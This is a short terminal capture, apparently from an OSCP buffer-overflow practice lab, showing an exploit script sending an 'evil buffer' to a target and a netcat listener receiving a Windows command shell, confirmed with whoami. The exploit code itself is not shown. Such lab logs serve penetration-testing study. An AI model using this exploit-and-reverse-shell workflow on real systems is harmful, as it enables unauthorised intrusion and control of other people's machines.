 root@ip-10-10-239-141:~# python exploit.py $VICTIM 1337
10.10.101.22:1337
Sending evil buffer...
Done!
root@ip-10-10-239-141:~#
root@ip-10-10-239-141:~# nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.101.22 49259 received!
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami
whoami
oscp-bof-prep\admin
C:\Users\admin\Desktop\vulnerable-apps\oscp>